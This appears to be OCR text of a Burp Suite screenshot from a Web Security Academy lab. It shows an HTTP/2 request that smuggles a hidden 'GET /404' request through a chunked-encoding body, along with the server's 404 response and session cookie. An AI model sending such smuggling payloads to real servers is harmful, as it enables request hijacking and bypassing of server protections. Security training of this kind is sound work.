 Request
Pretty Raw Hex \n
1 POST / HTTP/2\r\n
2 Host: 0a7f009104d7226381a493b600fc0034.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 161\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /404 HTTP/1.1\r\n
10 Host: 0a7f009104d7226381a493b600fc0034.web-security-academy.net\r\n
11 Content-Type: application/x-www-form-urlencoded\r\n
12 Content-Length: 3\r\n
13 \r\n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=ZTqapl3twZuoaXBEXNXgwC3A6lTIF2tl; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"